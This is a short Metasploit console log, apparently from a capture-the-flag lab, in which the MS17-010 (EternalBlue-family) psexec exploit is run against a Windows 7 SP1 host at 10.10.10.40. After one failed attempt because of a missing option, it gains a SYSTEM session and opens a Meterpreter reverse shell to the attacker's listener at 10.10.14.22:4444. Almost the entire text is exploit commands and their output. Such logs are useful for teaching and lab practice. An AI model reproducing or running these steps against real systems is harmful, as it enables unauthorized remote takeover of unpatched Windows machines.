 msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.10.14.22
lhost => 10.10.14.22
msf6 exploit(windows/smb/ms17_010_psexec) > run
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.10.10.40
rhost => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.22:4444 -> 10.10.10.40:49158) at 2022-01-02 17:07:39 +1100
meterpreter >